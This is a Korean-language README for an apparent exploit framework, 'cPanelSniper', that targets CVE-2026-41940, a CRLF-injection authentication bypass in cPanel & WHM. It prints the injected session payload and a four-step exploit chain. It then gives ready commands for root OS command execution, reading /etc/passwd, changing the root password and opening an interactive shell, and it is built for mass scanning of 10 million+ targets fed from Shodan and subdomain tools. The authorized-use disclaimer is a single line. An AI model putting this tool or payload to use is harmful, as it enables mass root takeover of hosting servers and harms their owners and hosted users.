 44pie/cpsniper
cPanelSniper STABLE - 1,000만 개 이상의 대상에 최적화된 CVE-2026-41940







CVE-2026-41940 — cPanel & WHM 세션 파일 CRLF 주입을 통한 인증 우회
4단계 익스플로잇 체인 · 대화형 WHM 셸 · 1,000만+ 대상에 대해 TRUE STABLE · 메모리 사용량 0 · stdlib만 사용
cPanelSniper는 cPanel & WHM에 영향을 미치는 치명적인 인증 우회 취약점인 CVE-2026-41940을 대상으로 하는 특화된 익스플로잇 프레임워크입니다. 이 취약점은 인증되지 않은 원격 공격자가 유효한 자격 증명 없이 Authorization HTTP 헤더를 통해 세션 파일에 CRLF 시퀀스를 주입하여 루트 수준의 WHM 액세스 권한을 얻을 수 있게 합니다.
승인된 침투 테스트 및 버그 바운티 프로그램 전용입니다.
이 버전은 메모리 사용량 0으로 10,000,000개 이상의 대상을 스캔하도록 최적화되었습니다.
| 문제 | 기존 버전 | 수정 버전 |
|---|---|---|
| 메모리 사용량 | 모든 대상을 RAM에 로드 | 대상을 한 줄씩 스트리밍 (메모리 0) |
| 1,000만 대상 | OOM → 종료 ❌ | 성공적으로 완료 ✅ |
| 재개 | 지원 안 함 | --resume 플래그 |
| 진행 상황 | ETA 없음 | 실시간 ETA + 속도 + 통계 |
| 결과 | 종료 시에만 저장 | 60초마다 저장 (구성 가능) |
--resume으로 중단된 지점부터 계속subfinder, httpx, shodan과 완벽하게 연동근본 원인은 Session.pm에 있습니다. saveSession() 함수는 세션 파일을 디스크에 쓴 후에 filter_sessiondata()를 호출합니다. 즉, Authorization: Basic 헤더 값에 포함된 CRLF 문자가 세션 파일에 그대로 기록되어, 삭제(새니타이즈)가 발생하기 전에 공격자가 제어하는 필드가 주입됩니다.
정상 흐름:
  POST /login/ → filter_sessiondata() → 세션 쓰기 → 인증 확인

취약한 흐름:
  POST /login/ → 세션 쓰기 (CRLF 페이로드 주입) → filter_sessiondata() → 인증 확인이 오염된 파일을 읽음
Authorization: Basic 값은 다음과 같이 디코딩됩니다:
root:x
successful_internal_auth_with_timestamp=9999999999
user=root
tfa_verified=1
hasroot=1
이 필드들은 디스크의 세션 파일에 직접 기록됩니다. 다시 읽을 때 cPanel은 이 세션을 완전히 인증된 루트 세션으로 처리합니다.
┌─────────────────────────────────────────────────────────────┐
│  단계 0 — 표준 호스트명 발견                                 │
│  GET /openid_connect/cpanelid → 307 → 실제 호스트명          │
├─────────────────────────────────────────────────────────────┤
│  단계 1 — 사전 인증 세션 생성                                │
│  POST /login/?login_only=1  (잘못된 자격 증명)               │
│  ← 401 + whostmgrsession 쿠키                                │
├─────────────────────────────────────────────────────────────┤
│  단계 2 — CRLF 주입                                         │
│  GET / + Cookie: session + Authorization: Basic <payload>   │
│  cpsrvd가 CRLF 필드를 세션 파일에 기록                       │
│  ← 307 Location: /cpsessXXXXXXXXXX/...                     │
├─────────────────────────────────────────────────────────────┤
│  단계 3 — 전파 (do_token_denied 가젯)                       │
│  GET /scripts2/listaccts                                    │
│  raw→cache 플러시 트리거 — 주입된 필드가 활성화됨            │
│  ← 401 Token denied (예상됨)                                │
├─────────────────────────────────────────────────────────────┤
│  단계 4 — WHM 루트 액세스 확인                              │
│  GET /cpsessXXXXXXXXXX/json-api/version                     │
│  ← 200 {"version":"11.x.x.x","result":1}  = PWNED          │
└─────────────────────────────────────────────────────────────┘
| 브랜치 | 취약한 버전 | 패치 버전 |
|---|---|---|
| 110.x | ≤ 11.110.0.96 | 11.110.0.97 |
| 118.x | ≤ 11.118.0.62 | 11.118.0.63 |
| 126.x | ≤ 11.126.0.53 | 11.126.0.54 |
| 132.x | ≤ 11.132.0.28 | 11.132.0.29 |
| 134.x | ≤ 11.134.0.19 | 11.134.0.20 |
| 136.x | ≤ 11.136.0.4 | 11.136.0.5 |
git clone https://github.com/44pie/cpsniper
cd cpsniper
python3 cPanelSniper.py --help
pip 설치가 필요 없습니다. 순수 Python 3.8+ stdlib만 사용합니다.
# 단일 대상 — 스캔만
python3 cPanelSniper.py -u https://target.com:2087

# 단일 대상 — 우회 후 대화형 셸
python3 cPanelSniper.py -u https://target.com:2087 --action shell

# 대규모 대상 목록 — 1,000만+ 대상 (TRUE STABLE)
python3 cPanelSniper.py -l targets.txt -t 50 -o results.json

# 중단된 스캔 재개
python3 cPanelSniper.py -l targets.txt -t 50 -o results.json --resume
# 서버의 모든 cPanel 계정 나열
python3 cPanelSniper.py -u https://target.com:2087 --action list

# OS 명령 실행
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "id;whoami;uname -a"
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "ls /home"
python3 cPanelSniper.py -u https://target.com:2087 --action cmd --cmd "cat /etc/passwd"

# 서버 정보 가져오기 (호스트명, 부하, 디스크, MySQL 호스트)
python3 cPanelSniper.py -u https://target.com:2087 --action info

# cPanel 버전 가져오기
python3 cPanelSniper.py -u https://target.com:2087 --action version

# 루트 비밀번호 변경
python3 cPanelSniper.py -u https://target.com:2087 --action passwd --passwd 'NewPass@2026!'

# 대화형 WHM 셸
python3 cPanelSniper.py -u https://target.com:2087 --action shell
# subfinder → httpx → 파일로 저장 → 1,000만+ 대상 스캔
subfinder -d target.com -silent | \
  httpx -silent -ports 2087,2086 -threads 50 > targets.txt
python3 cPanelSniper.py -l targets.txt -t 50 -o results.json

# 범위 목록에서 - 수백만 도메인 처리
cat scope.txt | \
  httpx -silent -ports 2087,2086 -threads 100 > targets.txt
python3 cPanelSniper.py -l targets.txt -t 50 -o results.json --resume

# Shodan 결과 - 대규모 스캔
shodan search --fields ip_str,port 'title:"WHM Login"' | \
  awk '{print "https://"$1":"$2}' > targets.txt
python3 cPanelSniper.py -l targets.txt -t 30 -o shodan_results.json

# stdin 파이프 - 소규모 목록 전용 (<100K)
echo "https://target.com:2087" | python3 cPanelSniper.py

# 여러 소스 결합 → 대규모 스캔
{ subfinder -d target.com -silent; cat extra.txt; } | \
  httpx -silent -ports 2087 > all_targets.txt
python3 cPanelSniper.py -l all_targets.txt -t 50 -o results.json --resume
1,000만+ 대상 스캔 시:
항상 먼저 파일로 저장 - 대규모 목록은 직접 파이프하지 마세요
# 좋음 - 1,000만+ 대상에서 작동
httpx ... > targets.txt
python3 cPanelSniper.py -l targets.txt -t 50 -o results.json

# 나쁨 - 대규모 목록에서 크래시 발생
httpx ... | python3 cPanelSniper.py
적절한 스레드 수 사용
장기 스캔에는 자동 재개 활성화
python3 cPanelSniper.py -l targets.txt -t 50 -o results.json --resume
중단된 경우 --resume로 다시 실행하기만 하면 됩니다
진행 상황 모니터링


우회에 성공하면 --action shell 플래그가 대화형 프롬프트로 전환됩니다:
════════════════════════════════════════════════════════════
  WHM Shell — target.com
  Version: CVE-2026-41940 | Auth: CRLF bypass
  Type 'help' for commands, 'exit' to quit
════════════════════════════════════════════════════════════

[email protected] ▶ id
  uid=0(root) gid=0(root) groups=0(root)
